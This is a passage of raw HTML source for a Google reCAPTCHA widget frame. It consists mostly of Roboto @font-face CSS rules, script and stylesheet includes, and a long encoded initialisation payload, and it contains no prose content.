  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AUWzVc7-mOFBse-QjVbmBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AUWzVc7-mOFBse-QjVbmBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AUWzVc7-mOFBse-QjVbmBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjkXCn8K9wrHCmGfDp8OdZMKhZ8O9BgwbwropDk8LwoY4wq3Cg8OCwohtR2/DqcO5wpvCo0XDt8OlwqtPeMOwwqBUGcOMQj/CuQV/wodlRkrDuD7CmT7CisOtP8KjC27DrMOcwpjDjkZTw4bCjcOWwqLCuMOnV8KVJ0ldK8K1w7hoCybCpVXCm0zDrcOpBmcmwplqUAFpY8KmwpXCvsOXQVDCnxE9WCwLAH/DlXcYLDbDunzDqBpBHF/Cu8OvwojDqsKIwpHCsXUYw6LCn8KEwpcON8OqV8Kmw7AFw4RFw6HDtsOFwoJYH1NMa8KLWioow755wqV5filtUQ7CulTCn8KXwrJcKC8fwr3CkMOYw4oMw4DCh8OMwrwwWsOGeFDDlgQLenLDiE7DlsO/wq00wrhMKRV7wofCnj9PR1l8WMORw4jDrwDDkMOAOMOBFRZMaWDCiH7CvsOyw7DCtDPClcK/GMK+w6cmw53DjsOIw7xtFcOnFcOGw4DCrCVnNwfDjATCoG/[base64]/CvV7DtcOgU8ONw5bDlXTCogZ7Y2rDr8Oew5zDv8Oew4TCpcOOwovDiwHCmEUGwrRQw4XDvsKiwqfDtcOuwqDClwPDj8ODN15BRTVQw6LDkynDgMK/WMOmCsOWw4zCjsOnJ8KOw5nClVrDrsOAYcOQBwvDsHA0wrt/wqd/V8OkwoLCgwwrwqlBCT5KwqHCimLDrcKHRMOjw5vDszokdyPDmTZBRlbDrFpWw6IsScOBwrNnZsKOwoobwoI+BcK0JMK7w6XDtsK1wpQTLnjDnkHCm0kZRVIZw5AOwoTCjcKxw6Q9TsOSw5PCvA/[base64]/Dq8KzJMOMEkFbwp/DqzPCjMOtw69jw4wLWMOhw7Rgw7ZqwrrDtcOTwr8qHl9zw6nDg8KYfsKLcjLCjC9EwoHCg8K0w6AQDB55w7zDjMOufTdmwrHDqsKXTcOow6rDrH9kdXrCvcONf8KUw53DpCjCu8OrwqLCmcOpfEJxZ8Kmwo8mwqfCiMKywq/[base64]/[base64]/w5Iow4rDnUMewq9nGztFbcKxRMO5wq7DgUY8c8OsGm99CmpjIUMjw4LCqMKww59ww4JjcR4ibcKAw6tOw58lwqDCphwGw4/DtVUtwpbCrAAtKSQeTSlqSTtQwqMbbcKTGsKHBzLCvkTCk8Kkw7sVHA3ChhlVwp/Cp8OQwoPDj8KhwoLDvMKIw6ldw7vCjW3DgMKgDsOew5xPw7Bcw7tIOcOZUBLDmhJzw5nCvMOoTQLDvxhawpwuGcO9w4jDi07CrMOdYQTDpcKYTn7DjsOnMwXCnSbDglM9KcKuwrgkwqvDpDHCqsK5wozCoMKFO8O5wqk1wpjCtcOgw4Nrw7/CqcKwcsO7w4kVBsOxfhtfw4DCt8K5wr0DKnjCoGbCjjQUVHlbwovCtcOowoLDtsKYW8KTwp/Dtm06csKAwrt/wo7CosOpKA3CgsOZw63CjzsOwrTDmE9BwpFkecKmw746A8OAQMKPK8OTJcKXw6zDigXDrMOMUmlON1/DssKeFsKPHnAWZgcqw6IIwq9jWsOuw5kwRx9nM8O8H8OXw5XDijDCjMKXwpXDrBzDnRnDosKNRsOew4ZXfMKiXMKsdT7DtsOPwpLDi09Bwr/DoMKqUTDDk8KOwpfDjzPCh8KCXUcKwpBvBsOfwqcqw7XDlxzDvB81VcODwqgOE8KjRUjChg1hw4LCj8OGCcKMwobCsVLDkMORFBjCjg/[base64]/DlAxEw58+C8OYwqFEw5pIB8OTXXQjQncCUMO4VE4yacOyw6EoVyXDvl/[base64]/CgMKiRCZ5w4nCvgfDqUfCgsOGw5vDhwt2wrZ/MwrDhmjDh8Kww7lgNnE3Py3DrnHCmC/CusKoQ8Krw4zCrywtwpDCksK1EcKTDMOWwqdBDsOtLmQFKsKGwpxbIn9pHsOPw6BXD350w4fDvlU+w7nDscKCMMOpU1jDmV8mW0LDjwR/X8OJZ8KmAsOuw4/[base64]/CszQqcXUnwoTDkcKpBMONHRcHwr/DnWLDnVfCr8Oew47DjBQuZMKzw6o/VsKWWgbChlbDscKawqhmwqnDs3nCu8OyeU0Cw6bCn8ONScO0MsOtwrLDlWnCt04nf3zCvMOPwpTDsMKuEFrDhMOgwpnCj0xZS03CncO5X8KQA3XDucO6DcOVKHHDt8OFR8KvQRDDo8KPEsOBw5QAw6JfwrbChcOHNcKZwowGw7pWTE/CjMK1SMKrwrHDsMO2woRlw6vCrcK7fUg5w4DDhcO2wq95w5fDnsKpw79EwojCrHvDvVtRNhtFw5IWwqrCuCvCoj/DmkJqd2kERsOfBMOBwpPDlwLDoQvDncOtUW8xfsKyXTAfw5cXWDZJwqg/w5TCgsKbw7HDmcKBUi9Qw6rCj8O2w45sCMKnIFXCq8ORw60zwocKZT/[base64]/DjsK0YcKUwoNcwqfDgMKseWfCjlpSbwB7JMKcw4LDnwLCvsOSw6Ayb01zwqdMXcKhMcORw5ZqYgw+VcKtwpI9Ak10CB/DnhjCpMOnHcOLwoUAwqFCFsOCw6EkdMO4wqALR2/[base64]/CscOgc8OicCXDpWrCssOuScOxwrICdTpPCwjDoQ8lU3DCgygrw4MTS21/[base64]/[base64]/fsOPw78hacKTwqTDkHIzZwxwPhVeHcKew7nDscKdG8KZw79zw6zCiBHCsi51w7HCjmnCnsKAw5gkwqHDjBHCm01hwqw9w6rDtXQrwrENw4bCunTCmAJTDUBWSihow5DCoMOZNMKNUhITe8OVwqrCuMOkw6/[base64]/LEx+w7BGw7wYw7fCkHp1eVHDkxbDizVWCDQ0IMO0SHQ8wpprax9YTTzDmAclwpHDi8KMw6IuExLCiRQswo06woPCtydUAsKVazYmw6lXOcOxw444w5HClEcLwqrDgMKAHhjDsQ/[base64]/esK+wqIJPzBPw7R/w7hlwrRaSXHCiMKbQQPDszhFFsK7wr3CojV9R23DlDbDnsORwrMHw5pfNCxHIMK/wpNpwqZOw6lgLyYYT8Ozwr1Qw6/DlMKNHsOVYAJcdMO0YypjaADDjMObIsOHNcOyXsKYw4DCisONwq4+w78lw6DCqk9Za0xZw4LDocKQwrROw7UUU3Qzw4rDu1/[base64]/CknDDosKDbU7DrsO4CRBjGMOkwoMKEBzDnVfCmzzDjMKdLizCtMOcwoUBCT07BEfDpyDCrsOlAh1Tw7VYPC/CvsKNwox4w4QfIcKFw5JYwonCqsOrw6I+DVBecynDhcKHOUrClcKgw5vCtMKYw7Y3PcOYVVANcl/Dp8KJwrJXFXDCpMKiwqxmZDtCw4w0CG7DoRXCjG87w5zCpEvCj8KJFMK4w7Eyw60uWT8JaTZgwq/DnjhKw4PCmgPCkCdHTjTCkcOGK1nCssOHVcOkwpIzwqfCgnVBwrwdw5d6w4bCssOVW3vCisKtw5PChyzDgsO5w5TDicOveMK1w73CrhQRNMOsw7B1AnotwobDmh3DmzMfFmLCkQzCmmIGNMOjIwM/[base64]/w7R+PwDDuMKwwrliwpjDrk/DkFHCvsOsfsOdw78Aw69rQwrCikzDgRVjIBLDtlnDuMKePxrDm0Rgw67CgMOMw6bCvjB+w5hjJWPCrwtRw7fDjcOpW8KrUCMMXhrCqSbCtMK7wq7DjsOywrDDn8OfwpBZw7DCvMO+VEA/[base64]/DvMKABsO4wovDrcKNVWTCoMOjw7zCvcKOwoFUYcOowqXCgD/[base64]/I8OywqVEw6o+w77DkMOteSjDnMObwpISLQnDlcO8CsObQ3rCgXLCgcOiRVs7JsKGOMKHOTM2UsOPDMOQe8OoLMKLLT4xPmkXTsO8Bw0xZT3CoBVYw6VwCg8ae8KuWF3CgwhVw5R+wqdZMlo0w4vCoMKOPUtqw4kPwohNw53DjwHDj23Du8KDfkDCuWbCnsO/L8Kpw7UIfcKjIh7DnMOBw5zDnUPCqUbDqWILwqPClUHDscOCb8OJcWNhH0TDrsKNwqZ+w7djw5Fqw4HDuMKzUMKRcMKawqFvdQxFSsO5TVA1wqwGOxAGwolLwpprTyInChlJwpbDuDnCnG3Dq8Ocw60ew6zCsSXDr8K/ZXjDg0B1wqHDvxw4PBHDh1FSw4zDpQdjwoLCuMOwwpfDtiLCpXbCp39dejg8w5PDrxJAwoDCg8OPwqfDthsCwqUFMy3Cpj0Sw73DrsKxHifCkMKzPgXCqkXCqsKyw57Do8KmwoLDm8KbUH7CqcKGBAcSZMKiwpLDkRg4Yy9QNMKbOsOnXH/Dk2vCm8OafiHCgcKAMsO5WcOSwoZlIMORNsOcCRlSE8OowoxHT2zDncKhUsOjHcORDmLDicKLwofDs8OkHSTDoCFuwpUww4fDnsObw41Jw78Uw5HChcOBw6J3w44Fwpcnw4bCucKuwq3DrzTCgcO4JzfDgGHCpTnDpjnCvsO/DcKgOcOiw4rCksKwWQ3CiMOMwqAhYk/ClcOmaMKrJsOHQ8OYcE/Cqy7Dmh/[base64]/CgldXT2zCnFzCsMOiw7l1w5bDvsK0AcKHwpxPwpPClRczw5HCm1XDij9Fw6E+w4BJSsKOU8O+fMK7wq5gw5XChlhLwp7DsThvw4E1w7VtN8OLwoYvPcKACcOFw4VeDsK6O3LCtyrCssKCwpYZRsO+wqXCgVrCpcK9f8KmZcKawoo/UA1Xw6Qxw63CvcOcwqdkw4ZMM0E+LT7CrMKPVMOew4fCp8K2w6wIwoAJE8KMKHfCusKjw4bCksOAwrI5J8KFcRvCu8KFwrrDm11QOMOHLCbCqFbDpMO2AEsUw5hmMcOfwpfDlkN/[base64]/[base64]/CqMOUJMOvcx3CrsOlw4oYw6lMYcOgaynDqwbCisOMwpN8e8K/Z18Kw53CiMOaw7xDw6zDi8KKTMOFPj59wqhRBl1cwppzwpXCnCfDiDXCgcKyworDpcKGUDzDg8KAdFpTw4DCinwPwr4dYzZcw6bDgsOJw6TDv8KSUMK8wr7CoMOXQ8OVecOOAsO1wp5/acObOMKBL8O7HWbCqnXChWbCssO4LB7CusKdW1DDk8OZFcKMRcK4CsO/woDDoD3Dv8OwwqcvD8K9K8OBRFxXVsK7w5nCmMKCwqMfwrnDjWTCnsKYenTDr8KyUgA+wrLDhMObwr9BwoTDgSjCksOIwrwbwqHDrMO/[base64]/Dg3RQwpdlZMKXwojDrMK5BsOyw5BNwpLCqFsIRjU1DystPFnDpcOdwqIGCVjCpMOlLl3CmW5Sw7DDu8KAwpjDqcKXRhwhOwFuKVoWdgjCusOSJhMM